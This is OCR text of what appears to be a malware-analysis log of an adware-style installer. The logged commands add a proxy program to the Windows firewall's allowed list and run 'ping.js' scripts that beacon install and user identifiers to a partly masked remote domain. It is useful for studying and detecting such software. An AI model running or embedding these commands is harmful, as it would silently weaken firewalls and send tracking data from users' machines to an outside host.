
'{79994657-8246-64F3-EABE-44FD7B5D43AA}' "
'%TEMP%\nsh2.tmp\nsD.tmp' netsh firewall add
allowedprogram
"%PROGRAM_FILES%\Bench\Proxy\pwdg.exe" Proxy
ENABLE
'%TEMP%\nsh2.tmp\nsE.tmp' cscript.exe //Nologo "ping.js"
"http://www.in####lping5.info/tbi-
ping/fa6a340517d9de2515e3ebda9d325458/66f9d2b6a353c00d
pi################################################
"" ""
'%TEMP%\nsh2.tmp\nsF.tmp' cscript.exe //Nologo "ping.js"
"http://www.in####lping5.info/id-
check/fa6a340517d9de2515e3ebda9d325458/"
"%TEMP%\nsh2.tmp\get.dat" ""
'%TEMP%\nsh2.tmp\ns10.tmp' cscript.exe //Nologo "ping.js"
"http://www.in####lping5.info/newuser-
ping/fa6a340517d9de2515e3ebda9d325458/66f9d2b6a353c00df
pi################################################
"" ""
'%PROGRAM_FILES%\Bench\Updater\1.7.0.0\updater.exe'
-runmode=addproduct -info="<LS_APPDATA>\Browser
Warden\info.xml"
'%PROGRAM_FILES%\Bench\Proxy\pwdg.exe'
'%PROGRAM_FILES%\Bench\Proxy\proc.exe'
'%PROGRAM_FILES%\Bench\Updater\updater.exe' -